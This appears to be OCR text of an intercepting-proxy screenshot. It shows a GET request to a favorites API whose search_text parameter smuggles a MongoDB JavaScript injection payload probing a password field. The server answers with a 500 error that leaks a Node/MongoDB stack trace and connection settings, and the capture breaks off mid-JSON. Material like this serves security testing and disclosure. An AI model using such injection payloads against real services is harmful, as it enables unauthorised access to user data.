 Request
Raw Params Headers Hex
GET
/api/v2/ /me/favorites?access_token=_nU6hy5elh
kpqjM8gOlr2KZCI9SYxc7t2wj2NQ5yU0YnBC3x9mLzIAzZJCLnMUjH
NCEr4j88Dr8~&color=&limit=24&search_text='%20%26%26%20
this%2epasswordzz%2ematch(%2f%2e%2a%2f)%2f%2f%2b%00
HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64;
rv:54.0) Gecko/20100101 Firefox/54.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Referer:
Origin:
Connection: close
Response
Raw Headers Hex JSON Decoder
HTTP/1.1 500 Internal Server Error
Date: Mon, 07 Aug 2017 12:28:27 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 23354
Connection: close
Server: nginx/1.13.3
X-Powered-By: Express
Access-Control-Allow-Origin:
Access-Control-Max-Age: 31536000
ETag: "2060112729"
Vary: Accept-Encoding
{
"meta": {
"code": 500,
"message": [
{
"name": "Error",
"message": "connection closed",
"cause": {
"stack": "Error: connection closed\n at null.<anonymous>
(/usr/src/app/node_modules/mongodb/lib/mongodb/connection/server.js:618:
45)\n at emit (events.js:92:17)\n at null.<anonymous>
(/usr/src/app/node_modules/mongodb/lib/mongodb/connection/connection_poo
l.js:171:15)\n at emit (events.js:98:17)\n at Socket.<anonymous>
(/usr/src/app/node_modules/mongodb/lib/mongodb/connection/connection.js:
550:12)\n at Socket.emit (events.js:95:17)\n at TCP.close
(net.js:466:12)",
"message": "connection closed",
"__error_callsites": [
{
"receiver": {
"domain": null,
"_events": {},
"_maxListeners": 10,
"socketOptions": {
"host": " ",
"port": "27017",
"domainSocket": false,
"timeout": 0,
"noDelay": true,
"keepAlive": 0